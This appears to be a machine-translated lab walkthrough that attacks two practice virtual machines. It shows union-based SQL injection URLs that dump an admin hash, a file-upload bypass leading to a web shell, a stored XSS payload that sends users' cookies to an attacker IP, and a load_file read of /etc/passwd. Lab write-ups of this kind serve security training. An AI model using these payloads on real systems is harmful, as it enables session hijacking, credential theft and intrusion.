1. sql injection
First build a virtual machine and scan the current network segment with kali to find a suspicious ip address of 192.168.138.134


Open the webpage provided by the virtual machine and use it to find that there may be sql injection points
http://192.168.138.134/cat.php?id=1
http://192.168.138.134/cat.php?id=1'

Use the order by statement to try out the number of columns in the background database table of the website. When order by 5, the webpage reports an error, so the query involves four column elements

Use a federated query to view the display position of a web page

It is found that 2 is the echo bit, and the name of the database is found to be photoblog

http://192.168.138.134/cat.php?id=-2%20union%20select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%20table_schema=%27photoblog%27
Homeopathy found the table in the database, we can see that the users table is useful to us

http://192.168.138.134/cat.php?id=-2%20union%20select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%20table_name=%27users%27
Continue to query the column names in the users table, there are variable names id, login, password

View the data in the users table: id=1 login=admin password=8efe310f9ab3efae8d410a8e0166eb2

jiemi
After MD5 decryption, the password P4ssw0rd is obtained

Login to the admin page

Trying to upload a file, found nophp

After changing the suffix name, it is found that it can be bypassed and uploaded successfully



Get the directory and connect it with a kitchen knife
2.xss drone attack

Nmap scan and found that the target machine has port 80 and ssh protocol open


It is found that there is a pop-up window echoing, and there is an xss vulnerability
Leave a message on the target machine <script>document.write('<img src="http://192.168.138.139/?'+document.cookie+' "/>')</script>
The cookie of any logged-in user can be sent to the specified ip, and after the specified ip accepts the cookie, it can be faked as a registrant

Log in to the admin account on the original machine, password P4ssw0rd


Refresh the next page and find that you have logged into the page as admin.

After entering the management interface, it is found that there is a sql injection vulnerability in the blog editing interface.

http://192.168.138.135/admin/edit.php?id=4 union select 1,2,3,4
Findings 2 and 3 can be displayed.
http://192.168.138.135/admin/edit.php?id=0 union select 1,2,load_file("/etc/passwd"),4

The passwd file can be read, but the shadow file cannot be read. Let's try if we can create a file.
